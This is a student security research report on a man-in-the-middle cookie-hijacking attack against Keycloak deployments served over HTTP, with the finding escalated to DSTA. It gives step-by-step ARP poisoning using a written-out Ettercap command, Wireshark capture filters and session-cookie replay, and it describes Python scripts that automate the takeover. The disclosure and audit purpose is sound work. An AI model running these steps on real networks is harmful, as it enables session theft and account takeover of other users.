# **How to Hack: Unveiling an Automated Web Impersonation Attack**

Lucas Chin Yee Seng<sup>1</sup>, Lim Seh Leng<sup>2</sup> <sup>1</sup> Hwa Chong Institution, 661 Bukit Timah Rd, Singapore 269734 <sup>2</sup> Defence Science and Technology Agency, 1 Depot Road, Singapore 109679

## **1. Abstract**

*Many applications and services use single sign-on, which allows users to login once, and their logins are "remembered" using cookies. Keycloak is a popular open-source identity and access management solution for implementing single sign-on.*

*In this research, a Man-in-the-Middle (MitM) web impersonation attack within a Keycloakprotected environment was discovered. Exploiting a HTTP misconfiguration, the attack targets the interception of a victim's session cookies over the network during login. Subsequently, an attacker can manipulate these cookies, enabling unauthorised access by impersonating the victim.*

*After successfully demonstrating the feasibility of the attack, the research also focused on building a "software robot" that could carry out this attack automatically without human intervention. This "software robot" could also be used to audit for such vulnerable Keycloak implementations.*

## **Introduction**

## **2. Keycloak Functionality**

Keycloak is a comprehensive identity and access management (IAM) solution. Core to its capabilities is the facilitation of Single Sign-On (SSO), an authentication scheme that allows a user to log in with a single ID. Keycloak leads the IAM industry with true single sign-on which allows users to log in once and access services without re-entering authentication factors through the use of **cookies**.

## *However, it is in this very feature that I discovered a login flaw.*

Embarking on this project, I discover the world of access and management login systems. I learnt about the integration of identity providers like GitHub and Google Sign-In to provide a seamless login solution for many users.

## **Materials and Methods**

# **3. Project**

I was tasked to simulate an implementation of Keycloak as a security system. Subsequently, I discovered a **misconfiguration vulnerability** in the latest and newly updated version of Keycloak that impacts millions of users. To further illustrate the severity of this issue, I leveraged Python scripting to demonstrate the feasibility of developing automated attacks to impact users globally.

#### a. **Set-up Phase (September)**

*This phase focused on setting-up a real-life implementation of Keycloak*. To optimise workflow, Keycloak (Version 22.0.5) was pulled from docker and hosted on Amazon Web Services (AWS). Using YouTube tutorials, blog guides, and the DSTA-provided Keycloak Set-up Guide (Appendix A), I mastered Docker, Amazon EC2 and S3 from scratch.

This phase involves the extensive exploration and implementation of Keycloak features, understanding Single Sign-On (SSO), and integrating identity providers like GitHub and Google.



 *My Keycloak Implementation*

With a developer's mindset, I experimented with configurations. During this, I encountered an indication of a potential vulnerability.

| "offlineSessionMaxLifespanEnabled" : false,    |
|------------------------------------------------|
| "offlineSessionMaxLifespan" : 5184000.         |
| "clientSessionIdleTimeout" : 0.                |
| "clientSessionMaxLifespan" : 0,                |
| "clientOfflineSessionIdleTimeout" : 0,         |
| "clientOfflineSessionMaxLifespan" : 0,         |
| "accessCodeLifespan" : 60,                     |
| "accessCodeLifespanUserAction" : 300,          |
| "accessCodeLifespanLogin" : 1800,              |
| "actionTokenGeneratedByAdminLifespan" : 43200, |
| "actionTokenGeneratedByUserLifespan" : 300,    |
| "oauth2DeviceCodeLifespan" : 600,              |
| "oauth2DevicePollingInterval" : 5,             |
| "enabled" : true.                              |
| "sslRequired" : "external",                    |
| "registrationAllowed" : false,                 |

 *Keycloak CLI (Command Line Interface) Configurations*



During development, many developers host enterprise systems on HTTP for simplicity but this practice poses a security risk. Using unencrypted HTTP may expose sensitive data, creating a potential avenue for Keycloak attacks.

## b. **Exploration Phase (October)**

To further experiment and learn, I opted to further explore this HTTP misconfiguration vulnerability. Through research, [2] I recognised the prevalence and potential harm of Man-in-the-Middle (MITM) attacks and decided to protect others from it.

However, as I had never practiced MitM attacks before, I learnt from scratch about Address Resolution Protocol (ARP) Poisoning, Wi-Fi sniffing and Network Packet Analysis. To legitimise my discovery, I presented a comprehensive deck to DSTA showcasing the attack, security implications and follow up action. Following the presentation, my mentor escalated this finding to the cybersecurity department. (Link to deck at appendix  $B$ )

#### **Results**

#### **4. Vulnerability Discovery (Older Version)**

I discovered a cookie hijacking attack on 20<sup>th</sup> October on an older version of Keycloak, 21.0.0.

As Keycloak uses SSO for user login, it handles the transfer of many cookies. These cookies act as unique credentials that identify a specific user using the service. As a security measure, the session tokens are reset upon logout, and become invalid. However, as most users forget to logout, the cookies usually remain valid for a long time. This presents a huge timeframe to attack the victim.

For every login onto a Keycloak realm, every user has 3 cookies.



*Keycloak Assigned User Tokens*

Most importantly, the "KEYCLOAK\_IDENTITY\_LEGACY" token is analogous to a SESSIONID token. Meaning, a user's identity is determined by the value of this token.

As the Keycloak implementation is hosted on HTTP, there is an unsafe transfer of cookies within the network traffic. The value of the tokens can be easily intercepted in plaintext on Wireshark.

*Wireshark is a free and open-source network packet analyser. It is used for network troubleshooting, and analysis. By using this tool, an attacker can intercept the transfer of login details (cookie values), unbeknownst to their victims.*

In Wireshark, an important functionality is the "Search Filter". It narrows down the huge data dump of network traffic, and filters it to only display information one is finding.

While testing, I discovered my "KEYCLOAK\_IDENTITY\_LEGACY" token had the value

*(*eyJhbGciOiJIUzI1NiIsInR5cCIgOiAiSldUIiwia2lkIiA6ICJhNGY0MDY2Yy00MWRiLTRiNTQtODhhMy00ZmQyNmFlNTY4NDQifQ.eyJleHAiOjE2OTg2OTA1NzgsImlhdCI6 MTY5ODY1NDU3OCwianRpIjoiN2U5MDg3ZmMtNjAyMS00M2I0LWIwMGEtMjNhMTBlZGFiMGM2IiwiaXNzIjoiaHR0cDovL2VjMi0xOC0xNDEtMjMxLTE2My5hcC1zb3V 0aGVhc3QtMS5jb21wdXRlLmFtYXpvbmF3cy5jb20vcmVhbG1zL2Zha2UtbWFzdGVyIiwic3ViIjoiNDEyZDRjMzEtZDk4Mi00MzlhLTk0OGMtNDYyNzFiY2EyYTA5IiwidHlwIj oiU2VyaWFsaXplZC1JRCIsInNlc3Npb25fc3RhdGUiOiI0MGMyMTM4Ny0yMDU0LTQ3ZWUtYThlOS1kODgwODExMGNmZDYiLCJzaWQiOiI0MGMyMTM4Ny0yMDU0LT Q3ZWUtYThlOS1kODgwODExMGNmZDYiLCJzdGF0ZV9jaGVja2VyIjoiY3F1ZGd2QXNGZ2hfZXN5V3JFYU9NMVN6YmwzOTJLS3J4VEtoNXVTQU8ydyJ9.RMRZIVlBR6

2hAyja-Pb\_RSDifxH0niKN4p6H6OO5opo.

So, I reverse engineered my request, and used the filter (frame contains + , {mycookie}) on Wireshark.

*Location of Cookie Transfer on Network*



*Details of Network Packet*

I discovered that cookies are insecurely transferred through HTTP on this network packet and confirmed that the intercepted cookie exactly matches my login cookie.



*Attacker Editing his Cookies*

On a separate KALI MACHINE, I edited my "KEYCLOAK\_IDENTITY\_LEGACY" token to match the one of my WINDOWS MACHINE.

| ٠                                 | ILO ED O A ED 40 \$ 70% ED 9 Q 2 0 Man 30 Oct 5:16 PM<br>Chrome File Edit View History Bookmarks Profiles Tab Window Help                                                                       |
|-----------------------------------|----------------------------------------------------------------------------------------------------|
| $\bullet\bullet\bullet$           | Connect to instance   EC2   ap   x   @ Keycloak Administration UI<br>x em Keycloak Account Management x +                                                                                       |
| $\leftarrow$ $\rightarrow$        | C A Not Secure   18.141.231.163/realms/fake-master/account/#/personal-info<br>$\mathbf{a}$<br>0 <sup>1</sup><br>٠<br>$^{0+}$<br>A<br>÷                                                          |
|                                   | Marshall Cavendis. M. Marshall Cavendis. 3 Holy Innocents Pri., 19 YouTube<br>Ch Chrome M Multiplever Gerre E 4D - Results - Disney XD Asia L. 9 Search I Toys "R"U<br><b>Ell</b> All Bookmarks |
| <b>WIKEYCLOAK</b><br>Ξ            | lucas chin<br>Sign out                                                                                                    |
| Personal info                     | Personal info                                                                                                    |
| $\rightarrow$<br>Account security | Manage your basic information.                                                                                                    |
| <b>Applications</b>               | All fields are required.                                                                                                    |
|                                   | Username                                                                                                    |
|                                   | lucas                                                                                                    |
|                                   | Email                                                                                                    |
|                                   | lucas.ys.chin@gmail.com                                                                                                    |
|                                   | <b>First name</b>                                                                                                    |
|                                   | lucas                                                                                                    |
|                                   | Last name                                                                                                    |
|                                   | chin                                                                                                    |
|                                   |                                                                                                    |
|                                   |                                                                                                    |
|                                   | Cancel<br>Save                                                                                                    |

*Keycloak Account Configurations Page*

I have successfully tricked Keycloak into believing that the account on my KALI MACHINE is that of the WINDOWS MACHINE. I now have unrestricted access to my WINDOWS MACHINE account.

(Link to exploit of 21.0.0 Proof-of-Concept Video at Appendix C)

## **5. Vulnerability Discovery (Active Version)**

Since discovering this attack on an older Keycloak version, I research extensively and could not find any research disclosed about this method of cookie hijacking affecting Keycloak version 21.0.0. I figured this attack might be unreported or lesser known, so I replicated this exploit on the most recent and active Keycloak version 22.0.5, released on 24 October 2023.

I set-up a new instance on AWS EC2 hosting Keycloak version 22.0.5, running on HTTP.



*Implementation of Keycloak 22.0.5*

Using the same attacking methodology, I unfortunately met with a **problem** to the attack. When getting the KEYCLOAK\_IDENTITY\_LEGACY token, from the same packet, the cookie in the HTTP MESSAGE is **truncated**.

okie nair **Truncated** *Truncated "KEYCLOAK\_IDENTITY\_LEGACY" token*

#### The truncated KEYCLOAK\_IDENTITY\_LEGACY cookie,

KEYCLOAK\_IDENTITY\_LEGACY=eyJhbGciOiJIUzI1NiIsInR5cCIgOiAiSldUIiwia2lkIiA6ICJhYWQxZGIzNC1mMmRkLTQ5MzMtOTllZi1mMDg1Y2 E3MmE5Y2QifQ.eyJleHAiOjE2OTg3MTE4MzgsImlhdCI6MTY5ODY3NTgzOCwianRpIjoiYmM0NzVlMTgtMmNkNC00NTc4LWJmYmEtOTNlYmIyO GJlZDNmIiwiaXNzIjoiaHR0cDovL2VjMi01NC0xNjktMTAtMTMwLmFwLXNvdXRoZWFzdC0xLmNvbXB1dGUuYW1hem9uYXdzLmNvbS9yZWFsbX Mvb3RoZXJfbWFzdGVyIiwic3ViIjoiNDdkYzUwZmMtMjBhNC00MTIzLTk1NjQtOTJkMjIwNzU0MjQxIiwidHlwIjoiU2VyaWFsaXplZC1JRCIsInNlc3Np b25fc

#### Actual victim KEYCLOAK\_IDENTITY\_LEGACY cookie,

eyJhbGciOiJIUzI1NiIsInR5cCIgOiAiSldUIiwia2lkIiA6ICJhYWQxZGIzNC1mMmRkLTQ5MzMtOTllZi1mMDg1Y2E3MmE5Y2QifQ.eyJleHAiOjE2OTg3 MTE4MzgsImlhdCI6MTY5ODY3NTgzOCwianRpIjoiYmM0NzVlMTgtMmNkNC00NTc4LWJmYmEtOTNlYmIyOGJlZDNmIiwiaXNzIjoiaHR0cDovL2V jMi01NC0xNjktMTAtMTMwLmFwLXNvdXRoZWFzdC0xLmNvbXB1dGUuYW1hem9uYXdzLmNvbS9yZWFsbXMvb3RoZXJfbWFzdGVyIiwic3ViIjoi NDdkYzUwZmMtMjBhNC00MTIzLTk1NjQtOTJkMjIwNzU0MjQxIiwidHlwIjoiU2VyaWFsaXplZC1JRCIsInNlc3Npb25fc3RhdGUiOiJmNzg4MTU1YS1j MDQ3LTQwZGUtOWIzYS04NGY0ODU2NmExNzEiLCJzaWQiOiJmNzg4MTU1YS1jMDQ3LTQwZGUtOWIzYS04NGY0ODU2NmExNzEiLCJzdGF0Z V9jaGVja2VyIjoiaWVkemJqQldQRk1lalZwbEFvUUhHUk1wVjB4dGZJc2djdTVVTmFFWVZKZyJ9.rMFNB2BOqbIQgyjImNm06qaQHZQSufmzPFAAc mi2Gjw

It seems like a patch has been implemented to protect newer versions of Keycloak from this MitM attack. Fortunately, I did not give up and persevered in identifying another **workaround** to this attack. Upon deeper analysis of the same packet, I discovered the

"KEYCLOAK\_IDENTITY\_LEGACY" token is stored at another HTTP MESSAGE.



New location KEYCLOAK IDENTITY LEGACY cookie is stored

Copy the selected HTTP MESSAGE, to obtain untruncated AUTH\_SESSION\_ID\_LEGACY, KEYCLOAK\_SESSION\_LEGACY AND KEYCLOAK\_IDENTITY\_LEGACY cookies.

AUTH\_SESSION\_ID\_LEGACY=f788155a-c047-40de-9b3a-84f48566a171; KEYCLOAK\_SESSION\_LEGACY=other\_master/47dc50fc-20a4-4123-9564-92d220754241/f788155a-c047-40de-9b3a-84f48566a171; KEYCLOAK IDENTITY LEGACY=eyJhbGciOiJIUzI1NiIsInR5cCIgOiAiSIdUIiwia2lkIiA6ICJhYWQxZGIzNC1mMmRkLTQ5MzMtOTIIZi1mMDg1Y2E3MmE5Y2QifQ.eyJleH AIOJE2OTg3MTE4MzgsImlhdCl6MTY5ODY3NTgzOCwianRpijoiYmM0NzVIMTgtMmNkNC00NTc4LWJmYmEtOTNlYmlyOGJIZDNmliwiaXNzijoiaHR0cDovL2VjMi01N C0xNjktMTAtMTMwLmFwLXNvdXRoZWFzdC0xLmNvbXB1dGUuYW1hem9uYXdzLmNvbS9yZWFsbXMvb3RoZXJfbWFzdGVyIiwic3ViIjoiNDdkYzUwZmMtMjBhNC0 0MTIzLTk1NjQtOTJkMjIwNzU0MjQxliwidHlwIjoiU2VyaWFsaXplZC1JRCIsInNlc3Npb25fc3RhdGUiOiJmNzg4MTU1YS1jMDQ3LTQwZGUtOWIzYS04NGY0ODU2NmE xNzEiLCJzaWQiOiJmNzg4MTU1YS1jMDQ3LTQwZGUtOWIzYS04NGY0ODU2NmExNzEiLCJzdGF0ZV9jaGVjaZVyIjoiaWVkemJqQldQRk1lalZwbEFvUUhHUk1wVjB4d GZJc2djdTVVTmFFWVZKZyJ9.rMFNB2BOqbIQgyjImNm06qaQHZQSufmzPFAAcmi2Gjw

At this new location, I was able to extract entire, untruncated "AUTH\_SESSION\_ID\_LEGACY", "KEYCLOAK\_SESSION\_LEGACY" and "KEYCLOAK\_IDENTITY\_LEGACY" tokens. I cleaned up the content, storing only the highlighted "KEYCLOAK\_IDENTITY\_LEGACY" token.



 *Editing of "KEYCLOAK\_IDENTITY\_LEGACY" Token*

Once again, on a separate KALI MACHINE, I edited my "KEYCLOAK\_IDENTITY\_LEGACY" token to match the one of my WINDOWS MACHINE, and successfully took over the account.

Through this discovery, I identified the necessary conditions of this attack.

- 1. Keycloak on version 22.0.5, served on HTTP
- 2. Victim and attacker on the same LAN
- 3. Victim does not log out of account before attacker logs in
	- a. Because
		- i. Cookie resets upon logout
	- b. However
		- i. Attacker can make administrative changes (password or email) before victim logs out for complete permanent account takeover

## **6. The Manual Exploit**

Armed with a Kali Virtual Machine on my Macbook, I manually exploited this HTTP misconfiguration using **Ettercap** and **Wireshark**.

## Example Setting

*The attacker is in an internet cafe, connected to the same Wi-Fi as his victim (Lucas). Lucas is a high-profile user on the Keycloak realm, with admin privileges. To continue his nefarious business, the attacker wants to take control of Lucas' account, and manipulate data on the server.*

- 1. Both victim and attacker are connected to the same LAN at a cafe
- 2. Victim (Lucas) logs into his own Keycloak account a. Using a windows machine, IP (192.168.1.92)
- 3. Attacker (attacker) wants to impersonate Lucas on Keycloak
	- a. Using a Kali Linux machine, IP (192.168.1.98)
	- b. Intercepts Lucas' login cookies
- 4. Keycloak served on HTTP
- 5. Router gateway at (192.168.1.254)

#### **Attacker Preparation**



Using Ettercap on Kali Linux, the attacker sets up an *ARP Poisoning Attack*, targeting Lucas (192.168.1.92) and router (192.168.1.254).

*An ARP Poisoning Attack intercepts Wi-Fi traffic of the LAN Cafe. Using the tool, Ettercap, the attacker sends falsified ARP messages. This manipulation leads to the redirection of network traffic intended for Lucas' device to the attacker's machine. The attacker can then eavesdrop on the data passing through.*



The attacker then uses Wireshark to monitor network traffic. This helps him to identify that the ARP Poisoning Attack is successful.



In Wireshark display filter, the attacker queries "**frame contains "GET /realms/fakemaster/protocol/openid-connect/3p-cookies/step1.html"**" and waits for Lucas to login.

#### **Victim Login**

Immediately as Lucas logs into his own account on his WINDOWS MACHINE, the attacker's Wireshark picks up Lucas' login packet.



Upon deep analysis of the HTTP login packet, the attacker has captured Lucas' session cookie, "KEYCLOAK\_IDENTITY\_LEGACY" in full. Attacker saves this value for impersonation.

KEYCLOAK\_IDENTITY\_LEGACY=eyJhbGciOiJIUzI1NiIsInR5cCIgOiAiSldUIiwia2lkIiA6ICJhNGY0MDY2Yy00MWRiLTRiNTQtODhhMy00ZmQyNmFlNTY4NDQifQ.eyJle HAiOjE2OTg2OTM2ODksImlhdCI6MTY5ODY1NzY4OSwianRpIjoiOTA1MDc5ODYtYzUyMS00YzRjLTkyMzgtYzExY2UwNDJiMzA4IiwiaXNzIjoiaHR0cDovL2VjMi0xOC0 xNDEtMjMxLTE2My5hcC1zb3V0aGVhc3QtMS5jb21wdXRlLmFtYXpvbmF3cy5jb20vcmVhbG1zL2Zha2UtbWFzdGVyIiwic3ViIjoiNDEyZDRjMzEtZDk4Mi00MzlhLTk0OGMt NDYyNzFiY2EyYTA5IiwidHlwIjoiU2VyaWFsaXplZC1JRCIsInNlc3Npb25fc3RhdGUiOiI4NjRmZjkwMy0zNThjLTRlMmYtOTE0Yi01ZTcyMTM0ZjA2M2QiLCJzaWQiOiI4Nj RmZjkwMy0zNThjLTRlMmYtOTE0Yi01ZTcyMTM0ZjA2M2QiLCJzdGF0ZV9jaGVja2VyIjoiRnFWWWpDNmpzaTR0TEZIMGZleHUyaGt6bkthWXF2ejFKYkNoN0VFME43U SJ9.J8QqrJ9aZrB93erEzzEQPyHMueORBm92\_9SsUMRTy1U



Using a cookie editor, the attacker alters the value of "KEYCLOAK\_IDENTITY\_LEGACY" cookie to Lucas'.



Attacker refreshes the page.

Attacker can now change Lucas' email, details and password for complete account takeover.

(Link to exploit of 22.0.5 Proof-of-Concept video at Appendix D)

#### **7. Automated Python Attack (Software Robot)**

Since running the scripts demands a substantial amount of RAM, the code is divided into three smaller sections. This approach makes it more manageable, preventing potential memory-related issues and ensuring smoother execution of the scripts.

- 1. Ettercap.py
- 2. Wifi-sniff.py
- 3. Login.py

All the scripts are written in *Python3*, using the Python modules Sockets, Subprocess, Selenium and Scapy.

Video of Simulated Automated Exploit, employing the 3 scripts at Appendix E. In the video, Sacul coded a funny HTML page to seek ransom from Lucas. Its source code is at **Appendix** F.

Link to GitHub Repository:<https://github.com/yhnbgf/autokeycloak>

# **1. Ettercap.py (Source Code at Appendix G)**

Instead of using Ettercap Graphical, the script automatically launches Ettercap ARP Poisoning attacks from the CLI (Command Line Interface).

# Functionality

- 1. Using Python's sockets module, it scans and prints the user's default gateway (router) IP address and the user's own local IP address.
- 2. It prompts the user for an input of the victim's IP address.
- 3. It verifies the validity of all 3 IP addresses and executes an ARP poisoning attack on the router and victim IP addresses, using Ettercap.

## For example

- 1. The program detects default gateway at 192.168.1.1, and user's IP address at 192.168.1.81
- 2. The user inputs the victim IP address of 192.168.1.94.
- 3. Computer runs this command sudo ettercap -T -q -M arp:remote /192.168.1.1// /192.168.1.94// > /dev/null 2>&1 &

# **2. Wifi-sniff.py (Source Code at Appendix H)**

Instead of using Wireshark, this program uses Scapy, a python library that manipulates Wi-Fi packets. This script sniffs the Wi-Fi traffic.

# Functionality

- 1. It prompts the user for the Keycloak Realm name.
- 2. Scans all network traffic.
- 3. Filters away other network traffic, only searching for the victim's login onto Keycloak.
- 4. When a login packet is detected, the script prints the packet information, including all cookies used for login and the login URL.
- 5. Slices the data, storing only the "KEYCLOAK\_IDENTITY\_LEGACY" token value
- 6. Saves the token value to a file, "cookie.txt", and the login URL to "url.txt".
- 7. Automatically stops itself upon task complete.

# **3. Login.py (Source code at Appendix I)**

The script processes cookie and URL information obtained from Wifi-sniff.py and impersonates the victim login onto the Keycloak Realm.

**Functionality** 

- 1. It processes the "KEYCLOAK\_IDENTITY\_LEGACY" token value previously stored in "cookie.txt"
- 2. Navigates to the Keycloak Login page
- 3. Using JavaScript and Inspect Console, enforces the cookie of the browser to be Lucas'.
